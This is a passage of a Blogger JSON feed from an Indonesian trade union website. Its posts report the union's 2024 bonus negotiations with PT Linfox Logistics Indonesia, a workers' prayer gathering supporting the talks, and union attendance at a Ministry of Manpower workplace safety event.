margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqxEd2mBHERsC8fbjzJbZhr92torvmFSFs3xIj2Ml9rMMzZfL2u4OC6rdywu2KuRaKgiGLzSRjCjKXu0xGklI4Ik4je6FOpgM-_1ZifhmCPlIQM1aveubNROIkKne-MYNEpea3X4ouCLjhdqvJEaNgpyjKzCEZvZrrDOVNJU0r84tp6WTp5WOvKpJa5ZX\/s1280\/IMG-20250919-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqxEd2mBHERsC8fbjzJbZhr92torvmFSFs3xIj2Ml9rMMzZfL2u4OC6rdywu2KuRaKgiGLzSRjCjKXu0xGklI4Ik4je6FOpgM-_1ZifhmCPlIQM1aveubNROIkKne-MYNEpea3X4ouCLjhdqvJEaNgpyjKzCEZvZrrDOVNJU0r84tp6WTp5WOvKpJa5ZX\/w640-h284\/IMG-20250919-WA0026.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.2)\u0026nbsp;\u003Cbr \/\u003ETim perunding tiba di sekertariat SPLLI (WDC) disambut oleh para anggota yang sudah menunggu\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOyhWZzHxlDh-vWx1phhBaJa0foSUzs98jlm4R5vvszP6Jl6E5G_ZiqQsI8m6FHPikyufzhqeOwY_PYgMQ98bP_vPUn4kxsSpuf2qwVneuIGDgPXE2R5N1fYnmXCi07cgN58nUdXL97mGoRL7tS_s7s26kyOLSF2K2QK-LJTaj1X-oyS8hmwraHwYfWur\/s1280\/IMG-20250919-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOyhWZzHxlDh-vWx1phhBaJa0foSUzs98jlm4R5vvszP6Jl6E5G_ZiqQsI8m6FHPikyufzhqeOwY_PYgMQ98bP_vPUn4kxsSpuf2qwVneuIGDgPXE2R5N1fYnmXCi07cgN58nUdXL97mGoRL7tS_s7s26kyOLSF2K2QK-LJTaj1X-oyS8hmwraHwYfWur\/w640-h284\/IMG-20250919-WA0023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.3)\u0026nbsp;\u003Cbr \/\u003EFoto bersama dengan tim perunding\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeberhasilan ini tidak terlepas dari kekompakan tim perunding PUK SPLLI yang di komandoi oleh \u003Cb\u003EBro Fachrizal\u003C\/b\u003E\u0026nbsp;(ketua umum PUK SPLLI) serta support dari seluruh anggota SPLLI yang sampai hari ini masih dalam lingkaran satu komando.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZtBwS9vt_9DUmJ0CCaVdG2bra_JjQbGHGULygfAF75Ioi3ZYW0TaccJS1wp27IGa7-AdcfNATJsCmRFgn3lP9I-kqEpkqqvLc4MycyElc3gTV0p3_51E1hxxwF61WJ6w_JCdu_WULizqlXmb3LEXjf7WKOC7tAZFE_9OZq8tdoaGmMO0Nz7Mw-oZj4DZ\/s4000\/IMG-20250919-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZtBwS9vt_9DUmJ0CCaVdG2bra_JjQbGHGULygfAF75Ioi3ZYW0TaccJS1wp27IGa7-AdcfNATJsCmRFgn3lP9I-kqEpkqqvLc4MycyElc3gTV0p3_51E1hxxwF61WJ6w_JCdu_WULizqlXmb3LEXjf7WKOC7tAZFE_9OZq8tdoaGmMO0Nz7Mw-oZj4DZ\/w480-h640\/IMG-20250919-WA0033.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.4)\u0026nbsp;\u003Cbr \/\u003EPenandatanganan risalah perundingan oleh Ketua Umum SPLLI dan tim perunding\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBYIXvD_5i-TIZRHnvaI2mMW-ROALE49qRtDLpwHXmsM9TDmn54_SBVBup93lYV3omcg6RDSWr833SX0RgsFW4rimsy8d57UdGt3ajr7jloKssDDdscm3NKbI2aijRfytEHNLBI1p5SsUX14IPPIwAJvwQS4KBiXJQo0etPjDf16mgznOAQzxRlL_R7hc\/s4000\/IMG-20250919-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBYIXvD_5i-TIZRHnvaI2mMW-ROALE49qRtDLpwHXmsM9TDmn54_SBVBup93lYV3omcg6RDSWr833SX0RgsFW4rimsy8d57UdGt3ajr7jloKssDDdscm3NKbI2aijRfytEHNLBI1p5SsUX14IPPIwAJvwQS4KBiXJQo0etPjDf16mgznOAQzxRlL_R7hc\/w480-h640\/IMG-20250919-WA0030.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.5)\u0026nbsp;\u003Cbr \/\u003Eberdiri sebelah kiri : Albert Axel Davidson\u003Cbr \/\u003Eberdiri sebelah kanan : Fachrizal\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4R1tfKUkKt4ehOiBvBbXMYuIqchygJOBl6jpUXeGi6SSAE03YfM6lIWmMuCtsdagxXIgap3tXS6x3XZY0p-elD-Zr49AFgvDzuZunKBgK8iIM5dWS1yW9Mz4tfp8H9FHaKY6H24IiRbuPJsbr6nzbsX4E9VwhZZHxe5Vup5gHeYdruxr18bWIiJ0_8TEs\/s4000\/IMG-20250918-WA0028.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4R1tfKUkKt4ehOiBvBbXMYuIqchygJOBl6jpUXeGi6SSAE03YfM6lIWmMuCtsdagxXIgap3tXS6x3XZY0p-elD-Zr49AFgvDzuZunKBgK8iIM5dWS1yW9Mz4tfp8H9FHaKY6H24IiRbuPJsbr6nzbsX4E9VwhZZHxe5Vup5gHeYdruxr18bWIiJ0_8TEs\/w640-h480\/IMG-20250918-WA0028.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.6)\u0026nbsp;\u003Cbr \/\u003EFoto bersama pihak perusahaan PT Linfox Logistic Indonesia dan tim perunding SPLLI\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta perundingan bonus 2024 dari pihak perusahaan PT Linfox Logistic Indonesia dan PUK SPLLI :\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPihak Perusahaan :\u003C\/p\u003E\u003Cp\u003E1. Albert Axel Davidson\u003C\/p\u003E\u003Cp\u003E2. Kane Sarbelo\u003C\/p\u003E\u003Cp\u003E3. Franseisca Bernard Teo\u003C\/p\u003E\u003Cp\u003E4. Wira Karya Dinata\u003C\/p\u003E\u003Cp\u003E5. Robertus Ilham Maulana\u003C\/p\u003E\u003Cp\u003E6. Dodi\u003C\/p\u003E\u003Cp\u003E7. Idham Mustafa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETim SPLLI :\u003C\/p\u003E\u003Cp\u003E1. Fachrizal\u003C\/p\u003E\u003Cp\u003E2. Riyanto S.H\u003C\/p\u003E\u003Cp\u003E3. Manuel Simanjuntak S.H\u003C\/p\u003E\u003Cp\u003E4. Hermansyah\u003C\/p\u003E\u003Cp\u003E5. Samsul Komar\u003C\/p\u003E\u003Cp\u003E6. Abdul Rijal M Nur\u003C\/p\u003E\u003Cp\u003E7. Nana Maulana\u003C\/p\u003E\u003Cp\u003E8. Dwi Ariyanto\u003C\/p\u003E\u003Cp\u003E9. Sudiran Setiawan\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cb\u003EUtang Rasa Tak Ternilai Harganya\u003C\/b\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003EPesan positif untuk kemajuan Perusahaan :\u003C\/p\u003E\u003Cp\u003E1. Pekerja jaga absensi lebih baik\u003C\/p\u003E\u003Cp\u003E2. Pekerja tingkatkan produktifity\u003C\/p\u003E\u003Cp\u003E3. Pekerja jaga safety\u003C\/p\u003E\u003Cp\u003E4. Pekerja jaga kondusifitas\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/8084150069014205545\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/bonus-2024-tanpa-syarat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/8084150069014205545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/8084150069014205545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/bonus-2024-tanpa-syarat.html","title":"Bonus 2024 tanpa syarat"}],"author":[{"name":{"$t":"Ahmad Fazri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12937397653176661443"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/s72-w640-h332-c\/IMG-20250919-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-5227650577828540378"},"published":{"$t":"2025-09-16T22:32:00.002+07:00"},"updated":{"$t":"2025-09-16T22:32:32.383+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Ooej2h39fBSFjn3aRFBd-G_56TbU-f-0oNQnGxHjaXbYIlDPk54Cji86JLg6E_FsckLOG9UBIwqP24S9mLBLWR75m7swqZ7IKdoCkOwFSsj8tFzQHQtB-MSfdRKQVqGbNRL2tNP9PSIRdlz8F_xdYCmKoehwGWy5bNKilLBW6ep8vh7CQeXE8I5Y6bh7\/s1040\/IMG-20250916-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Ooej2h39fBSFjn3aRFBd-G_56TbU-f-0oNQnGxHjaXbYIlDPk54Cji86JLg6E_FsckLOG9UBIwqP24S9mLBLWR75m7swqZ7IKdoCkOwFSsj8tFzQHQtB-MSfdRKQVqGbNRL2tNP9PSIRdlz8F_xdYCmKoehwGWy5bNKilLBW6ep8vh7CQeXE8I5Y6bh7\/s320\/IMG-20250916-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIH4cGzKIHVQUzHLZQEnsQQ-6MKe2FiCECVu0GsI08Gl5LWtiy-a7WLBLuBi_LTv4WceCNYeYdGKCPgNPB2-U88_IWu37Ttm0UCOljgRSahTW7ZfTVo8BtL8J0wpDlt5Cd6kYnKwcOXXa7QFdO3YFA09Zi-OpnQAWvp_bJP26ABZedWxQ9ItCPTPgndoPw\/s1275\/IMG-20250916-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1275\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIH4cGzKIHVQUzHLZQEnsQQ-6MKe2FiCECVu0GsI08Gl5LWtiy-a7WLBLuBi_LTv4WceCNYeYdGKCPgNPB2-U88_IWu37Ttm0UCOljgRSahTW7ZfTVo8BtL8J0wpDlt5Cd6kYnKwcOXXa7QFdO3YFA09Zi-OpnQAWvp_bJP26ABZedWxQ9ItCPTPgndoPw\/s320\/IMG-20250916-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\"Hari ini perwakilan PUK SP. LLI menghadiri agenda Sosialisasi Ketenagakerjaan yang di wakili oleh Bro Cecep, Bro Kasno \u0026amp; Bro Surya. W\"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAgenda acara: SOSIALISASI KETENAGAKERJAAN\u003C\/p\u003E\u003Cp\u003E\"Penerapan K3 di Perusahaan\/Tempat Kerja\"\u003C\/p\u003E\u003Cp\u003EPenyelenggara: KEMENTERIAN TENAGA KERJA\u003C\/p\u003E\u003Cp\u003EDitjen wasnaker dan K3 tahun 2025\u003C\/p\u003E\u003Cp\u003EKEYNOTE SPEAKER : Bung indra S.H.,M.H Staffsus kementerian tenaga kerja\u003C\/p\u003E\u003Cp\u003EDewan pakar Aspek Indonesia\u003C\/p\u003E\u003Cp\u003EPeserta : Direktur Relawan advokasi aspek Indonesia (Relakes) Cecep syaripudin, Dpc Aspek Indonesia kab Bekasi, Aliansi Buruh Bekasi Melawan (BBM)\u003C\/p\u003E\u003Cp\u003ETempat : Gedung PGRI Tambun selatan (Metland)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/5227650577828540378\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/ini-perwakilan-puk-sp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/5227650577828540378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/5227650577828540378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/09\/ini-perwakilan-puk-sp.html","title":""}],"author":[{"name":{"$t":"Ahmad Fazri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12937397653176661443"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Ooej2h39fBSFjn3aRFBd-G_56TbU-f-0oNQnGxHjaXbYIlDPk54Cji86JLg6E_FsckLOG9UBIwqP24S9mLBLWR75m7swqZ7IKdoCkOwFSsj8tFzQHQtB-MSfdRKQVqGbNRL2tNP9PSIRdlz8F_xdYCmKoehwGWy5bNKilLBW6ep8vh7CQeXE8I5Y6bh7\/s72-c\/IMG-20250916-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-4918642448804530998"},"published":{"$t":"2025-09-16T16:11:00.006+07:00"},"updated":{"$t":"2025-09-16T16:36:47.641+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASPEK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BRIGAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internal"}],"title":{"type":"text","$t":"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/s1600\/Bonus%202025%20SP%20Linfox.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKuAq9rbItgpQxDPRXoWCiSrCB6RomLQR-TMfXrMy5J9OZenlU0CmI-kfaXSEjT8yWGIhK5LLoAZzH3mj9qBK6ImnuUIq2dru5cWVjvC6EWRcetMlIyNFmQU4GkzWWH37oOlpBSlhpTvAmhKMWwBwOQ98sKnwcmtfYpfJTJahKFy8HNT0zQhNh5iPoAy4\/w640-h360\/Bonus%202025%20SP%20Linfox.jpeg\" title=\"Harapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics Gelar Doa Bersama Kawal Perundingan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHarapkan Bonus Lebih Baik, Pekerja PT. Linfox Logistics \u003Cbr \/\u003EGelar Doa Bersama Kawal Perundingan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003EBEKASI, Media SP.LLI\u0026nbsp;\u003C\/b\u003E– Proses perundingan bonus tahunan 2024 antara Serikat Pekerja (SP) Linfox dan manajemen PT. Linfox Logistics Indonesia masih berjalan alot. Belum tercapainya kesepakatan yang memuaskan pada perundingan awal membuat para pekerja menggelar aksi doa bersama di depan perusahaan untuk mengawal jalannya perundingan lanjutan yang berlangsung hari ini, Selasa (16\/9), dan besok, Rabu (17\/9\/2025).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRWFCNBOgcwlf17J0DUu23Rjk6W_o6OhwLb_OQj590qQOoCSkzepq-kOYWKZWBg4HwM9NBmWZkgDMu9Vh_Ali9kXGKP0iYbsNaRVSq1kFZXaKuLsz0xH_WS00aY4jEnYTK1eRIbkNVZTbxZV-HAHH62I1fHs-dkhJqmJ7dEU0dV8yVHFa1AdcOg9ZEU6KR\/s1600\/Suasana%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Suasana rapat dan doa bersama pengurus SP Linfox\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRWFCNBOgcwlf17J0DUu23Rjk6W_o6OhwLb_OQj590qQOoCSkzepq-kOYWKZWBg4HwM9NBmWZkgDMu9Vh_Ali9kXGKP0iYbsNaRVSq1kFZXaKuLsz0xH_WS00aY4jEnYTK1eRIbkNVZTbxZV-HAHH62I1fHs-dkhJqmJ7dEU0dV8yVHFa1AdcOg9ZEU6KR\/w640-h480\/Suasana%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" title=\"Suasana rapat dan doa bersama pengurus SP Linfox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESuasana rapat dan doa bersama pengurus SP Linfox\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada putaran pertama perundingan yang digelar pada 10-12 September 2025, pihak manajemen telah mengajukan angka penawaran bonus. Namun, menurut pihak serikat pekerja, angka tersebut belum memenuhi ekspektasi karena nilainya tidak lebih besar dari bonus yang diterima pada tahun sebelumnya. Sesuai kode etik, nilai tersebut tidak dapat diungkapkan ke publik hingga tercapai kesepakatan final.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChaNzzaFb1FODOeQfHsaYRjG7ojQ3GnETyEfRbf7X3i9duzy4TJRMvkUXWCnH2DHpRYUplRFae74-DvGJeBevf8e2JEmK2nvU7GhNOGMddPzSxb78rDpcxtOr3alkzJWoNs3iKuB87w-I5Y06Zg3cUjH10Zgg2uh_bBIqnLR26yLzY9B2EOqYNjk52TAa\/s1066\/3X%20Upah%20adalah%20permintaan%20bersama%20kami.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"1066\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChaNzzaFb1FODOeQfHsaYRjG7ojQ3GnETyEfRbf7X3i9duzy4TJRMvkUXWCnH2DHpRYUplRFae74-DvGJeBevf8e2JEmK2nvU7GhNOGMddPzSxb78rDpcxtOr3alkzJWoNs3iKuB87w-I5Y06Zg3cUjH10Zgg2uh_bBIqnLR26yLzY9B2EOqYNjk52TAa\/w640-h408\/3X%20Upah%20adalah%20permintaan%20bersama%20kami.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3X Upah adalah permintaan bersama kami\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua SP Linfox, dalam keterangan video yang dirilis pada Jum'at (12\/9) lalu, mengonfirmasi situasi ini. \"Hasil dari perundingan belum menghasilkan (nilai) maksimal... Kami mengharapkan adalah (hasil) yang lebih dari tahun kemarin dan syarat-syaratnya pun dihilangkan,\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/ceDcAuILDWU\" width=\"320\" youtube-src-id=\"ceDcAuILDWU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETuntutan utama SP Linfox adalah tercapainya nilai bonus yang lebih besar dari tahun lalu dan diberikan tanpa syarat apapun, seperti syarat absensi atau lainnya yang dapat mengurangi hak pekerja. Inilah yang menjadi fokus utama dalam perundingan lanjutan yang tengah berlangsung.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPerjuangan Berlandaskan PKB\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69rRAC6VA83jFq8QeBaPJQ_xRjUTF-T-Zv36nOV37UpIcXllLvKxrIpB_4LM9xn2B14pTbwNnaacCczrAxSTMf700etGi-gGYRXCyCdSA-Ieg8ewK-gcloVTcprrRR-wVuxK2Ad2fSfGLqaNgke6X_39Unb7b-Q2a4wO-tCbO6Fq-opfk2GPwByu8FnqH\/s2048\/Bang%20jack%20sorban%20saat%20rapat%20dan%20doa%20bersama%20pengurus%20SP%20Linfox.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Tampil beda Bang jack memakai sorban saat rapat dan doa bersama pengurus SP Linfox\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" 